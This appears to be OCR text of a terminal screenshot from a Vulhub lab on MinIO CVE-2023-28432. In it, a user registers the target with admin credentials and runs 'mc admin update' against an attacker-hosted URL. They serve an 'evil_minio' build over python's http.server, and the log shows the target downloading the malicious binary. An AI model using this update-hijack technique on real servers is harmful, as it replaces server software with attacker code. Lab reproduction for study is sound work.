 pow1e@laptop: ~/Documents/vulhub-master/minio/CVE-2023-28432/evil_minio
pow1e@laptop:~/Documents/vulhub-master/minio/CVE-2023-28432/evil_minio$ mc config host add miniode1 h
ttp://10.40.92.215:9000 minioadmin minioadmin-vulhub
Added `miniode1` successfully.
pow1e@laptop:~/Documents/vulhub-master/minio/CVE-2023-28432/evil_minio$ mc admin update myminio http:
//10.40.92.215:18090/minio.RELEASE.2023-03-22T06-36-24Z.sha256sum -y
Server `myminio` updated successfully from 2023-02-27T18:10:45Z to 2023-03-22T06-36-24Z
pow1e@laptop:~/Documents/vulhub-master/minio/CVE-2023-28432/evil_minio$
pow1e@laptop: ~/Documents/vulhub-master/minio/CVE-2023-28432/evil_minio
index.yaml
internal
LICENSE
main.go
Makefile
minio.RELEASE.2023-03-22T06-36-24Z
minio.RELEASE.2023-03-22T06-36-24Z.sha256sum
NOTICE
README.fips.md
README.md
README_origin.md
resource
SECURITY.md
VULNERABILITY_REPORT.md
pow1e@laptop:~/Documents/vulhub-master/minio/CVE-2023-28432/evil_minio$ python3 -m http.server 18090
Serving HTTP on 0.0.0.0 port 18090 (http://0.0.0.0:18090/) ...
172.19.0.3 - - [26/Dec/2023 20:52:35] "GET /minio.RELEASE.2023-03-22T06-36-24Z.sha256sum HTTP/1.1" 20
0 -
172.19.0.3 - - [26/Dec/2023 20:52:35] "GET //minio.RELEASE.2023-03-22T06-36-24Z HTTP/1.1" 200 -